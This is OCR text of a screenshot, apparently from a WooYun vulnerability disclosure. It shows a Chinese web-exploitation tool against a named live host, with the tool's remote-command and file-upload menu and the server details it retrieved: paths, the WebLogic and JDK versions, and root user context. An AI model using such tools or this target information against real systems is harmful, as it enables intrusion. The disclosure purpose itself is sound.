 目标地址: http://211.94.187.226:8888/vehicleLogin/vehicleLoginAction!checkCode.dhtml?check_code=XFST6&36868
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
网站物理路径: /root/bea/cpy/cpy2017
java.home: /opt/bea/jdk150_12/jre
java.version: 1.5.0_12
os.name: Linux
os.arch: i386
os.version: 2.6.18-92.el5
user.name: root
user.home: /root
user.dir: /opt/bea/user_projects/domains/jdc_domain2017
java.class.version: 49.0
java.class.path: /opt/bea/weblogic_crack.jar::/opt/bea/patch_weblogic923/profiles/default/sys_manifest_classpath/weblogic_patch.ja
/opt/bea/jdk150_12/lib/tools.jar:/opt/bea/weblogic92/server/lib/weblogic_sp.jar:/opt/bea/weblogic92/server/lib/weblogic.jar:
/opt/bea/weblogic92/server/lib/webservices.jar::/opt/bea/weblogic92/common/eval/pointbase/lib/pbclient51.jar:
/opt/bea/weblogic92/server/lib/xqrl.jar::
java.library.path: /opt/bea/jdk150_12/jre/lib/i386/client:/opt/bea/jdk150_12/jre/lib/i386:/opt/bea/jdk150_12/jre/../lib/i386:
/opt/bea/patch_weblogic923/profiles/default/native:/opt/bea/weblogic92/server/native/linux/x86_64:
www.wooyun.org